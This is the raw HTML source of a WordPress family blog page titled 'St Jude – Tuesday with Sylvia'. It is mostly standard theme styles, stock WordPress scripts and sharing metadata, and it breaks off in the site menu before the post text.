

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.planetstahl.com/st-jude-tuesday-with-sylvia/
body_size: 16973
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>St Jude &#8211; Tuesday with Sylvia &#8211; Planet Stahl</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.planetstahl.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Feed" href="http://www.planetstahl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Comments Feed" href="http://www.planetstahl.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.planetstahl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photography-gridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-style-css' href='http://www.planetstahl.com/wp-content/themes/photography-gridly/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.planetstahl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.planetstahl.com/wp-json/wp/v2/posts/2295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.planetstahl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.planetstahl.com/st-jude-tuesday-with-sylvia/" />
<link rel='shortlink' href='http://www.planetstahl.com/?p=2295' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Fst-jude-tuesday-with-sylvia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Fst-jude-tuesday-with-sylvia%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		.logo-container .logofont, .super-menu-inner a.logofont { color: ; }
		</style>
		
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		.bottom-header-wrapper { padding-top: px; }
		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }
		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
		.comments-area, .single article.fbox, .page article.fbox { background: ; }


.page-numbers li a, .page-numbers.current{ background: ; }
.featured-img-box .entry-date { color: ; }
.featured-img-box .img-colors .entry-date { color: ; }
.featured-img-box h2 { color: ; }
.featured-img-box .img-colors h2 { color: ; }






		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="St Jude &#8211; Tuesday with Sylvia" />
<meta property="og:url" content="http://www.planetstahl.com/st-jude-tuesday-with-sylvia/" />
<meta property="og:description" content="Sounds like the new appetite drugs are doing their job!  Great day for Summer and Syl in Memphis.  Memphis Day 2 &#8211; I can’t speak for Summer, but I had a pretty great day. Summer’s first appoi…" />
<meta property="article:published_time" content="2022-08-24T14:32:00+00:00" />
<meta property="article:modified_time" content="2022-08-24T14:32:00+00:00" />
<meta property="og:site_name" content="Planet Stahl" />
<meta property="og:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_4373-scaled.jpg?fit=900%2C1200" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="St Jude &#8211; Tuesday with Sylvia" />
<meta name="twitter:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_4373-scaled.jpg?fit=900%2C1200&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=270%2C270" />
</head>

<body class="wp-singular post-template-default single single-post postid-2295 single-format-standard wp-theme-imagegridly wp-child-theme-photography-gridly masthead-fixed">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="logo-container"> 

																<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>
															</div>
							<div class="center-main-menu">
								<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-3198"><a href="http://www.planetstahl.com/scholorship-fund/">Scholorship Fund</a></li>
